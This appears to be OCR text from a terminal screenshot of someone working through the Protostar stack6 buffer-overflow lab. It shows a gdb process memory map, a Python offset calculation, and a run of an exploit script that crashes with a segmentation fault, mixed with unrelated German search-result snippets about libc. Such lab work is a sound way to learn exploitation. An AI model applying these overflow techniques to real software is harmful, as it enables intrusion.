 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 6.85 GB 100 % Sun 5 Feb 10:21:33
1. user@protostar: /opt/protostar/bin (ssh)
19:47:17 - mesh... ⌘1 21:37:44 - mes... ⌘2 20:18:53 - mes... ⌘3 09:09:34 - mes... ⌘4 user@protostar: /o... ⌘5
user@protostar: /opt/protostar/bin (ssh)
Inferior 2 [process 1942] will be killed.
Quit anyway? (y or n) n
Not confirmed.
(gdb) info proc map
process 1942
cmdline = '/opt/protostar/bin/stack6'
cwd = '/opt/protostar/bin'
exe = '/opt/protostar/bin/stack6'
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0x8048000 0x8049000 0x1000 0 /opt/protostar/bin/stack6
0x8049000 0x804a000 0x1000 0 /opt/protostar/bin/stack6
0xb7e96000 0xb7e97000 0x1000 0
0xb7e97000 0xb7fd5000 0x13e000 0 /lib/libc-2.11.2.so
0xb7fd5000 0xb7fd6000 0x1000 0x13e000 /lib/libc-2.11.2.so
0xb7fd6000 0xb7fd8000 0x2000 0x13e000 /lib/libc-2.11.2.so
0xb7fd8000 0xb7fd9000 0x1000 0x140000 /lib/libc-2.11.2.so
0xb7fd9000 0xb7fdc000 0x3000 0
0xb7fde000 0xb7fe2000 0x4000 0
0xb7fe2000 0xb7fe3000 0x1000 0 [vdso]
0xb7fe3000 0xb7ffe000 0x1b000 0 /lib/ld-2.11.2.so
0xb7ffe000 0xb7fff000 0x1000 0x1a000 /lib/ld-2.11.2.so
0xb7fff000 0xb8000000 0x1000 0x1b000 /lib/ld-2.11.2.so
0xbffeb000 0xc0000000 0x15000 0 [stack]
(gdb)
10:09:57 - meshx: ~ (Python)
[ 10:09:57 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> print "A"*64
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>> 0xbffff78c-0xbffff73c
80
>>>
user@protostar: /tmp (ssh)
user@protostar:/tmp$ vim exploit6.py
user@protostar:/tmp$ python
python python2.6
user@protostar:/tmp$ python exploit6.py > txt
user@protostar:/tmp$ cat txt - | /opt/protostar/bin/stack6
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAA���AAAAAAAAAAAA���?��
id
Segmentation fault
user@protostar:/tmp$ vim exploit6.py
user@protostar:/tmp$ strings
Native crash at /system/lib/libc.so - GitHub
https://github.com/koral--/android-gif-drawable/issues/70 ▾ Diese Seite übersetzen
20.07.2014 - backtrace: #00 pc 0000fbee /system/lib/libc.so #01 pc 000119c3 .... #04 pc 000219e8
/system/lib/libc.so (abort+4) I/DEBUG (32688): #05 pc ...
How to wrap a system call (libc function) in Linux · Saman Barghi
samanbarghi.com/.../how-to-wrap-a-system-call-libc-function-in-... ▾ Diese Seite übersetzen
05.09.2014 - But since most programs will rely on glibc functions for system calls, it will ... open
("/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) ...